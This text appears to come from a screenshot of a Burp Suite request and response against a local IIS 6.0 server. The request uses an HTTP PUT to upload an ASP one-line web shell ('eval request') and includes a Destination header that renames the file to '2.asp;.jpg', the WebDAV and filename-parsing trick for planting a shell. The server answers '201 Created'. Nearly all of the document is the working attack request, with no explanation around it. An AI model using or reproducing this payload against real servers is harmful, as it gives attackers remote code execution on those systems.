 Send Cancel < > Target: http://192.168.0.130:8601
Request
Raw Params Headers Hex XML
1 PUT /3.txt HTTP/1.1
2 Host: 192.168.0.130:8601
3 Destination: /2.asp;.jpg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: UM_distinctid=171450097fd9-0cb6dcf13674b6-3970065f-140000-171450097fe22f;
CNZZDATA1670348=cnzz_eid%3D1526644201-1585995480-%26ntime%3D1587033435;
sitekeyword=
%3Ca+href%3D%27productlist%2Easp%3Fkind%3D0006+%27%3E%B6%F9%CD%AF%B7%FE%CA%CE%C8%C
8%CF%FA%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4820+%27%3
E%CF%C4%C8%D5%B6%AF%B8%D0%CD%F8%C3%E6%B0%F4%C7%F2%C3%B1%3C%2Fa%3E%26nbsp%3B%26nbsp
%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4821+%27%3E%F7%C8%C1%A6%CA%D6%BB%B7%3C%2Fa%3
E%26nbsp%3B; haveshow=1%2C4817%2C4802%2C4924%2C4944%2C4942%2C; bdshare_firstime=
1586782675070; Hm_lvt_b60316de6009d5654de7312f772162be=1588386327; page_iframe_url
=http://192.168.0.130:8152/index.php?lang=cn&pageset=1; iuz5_2132_saltkey=xjoklw6Y
; iuz5_2132_lastvisit=1588640284; iuz5_2132_ulastactivity=
7841PA9yImRx4%2FnZzGqBnCqk7cO6A9DmgzDCSC9a0jj764MdFtaD; iuz5_2132_lastcheckfeed=
1%7C1588644035; iuz5_2132_nofavfid=1; SkQV_2132_saltkey=h1KGMqcC;
SkQV_2132_lastvisit=1588643115; SkQV_2132_ulastactivity=
31aaCzgAeENFAUWiraTwLiaj6es%2Failz4lkg6pqnp96l6kjVGEvl; SkQV_2132_lastcheckfeed=
1%7C1588646752; SkQV_2132_nofavfid=1; akXG_2132_lastvisit=1589624171;
security_session_verify=b53f6e4572fb7d653cc05d0fa63004c4
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Sun, 31 May 2020 01:25:09 GMT
12 Content-Length: 21
13
14 <%eval request("a")%>
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
3 Content-Length: 0
4 Location: http://192.168.0.130:8601/3.txt
5 Server: Microsoft-IIS/6.0
6 X-Powered-By: ASP.NET
7 Date: Sun, 31 May 2020 02:56:09 GMT
8 Connection: close
9
10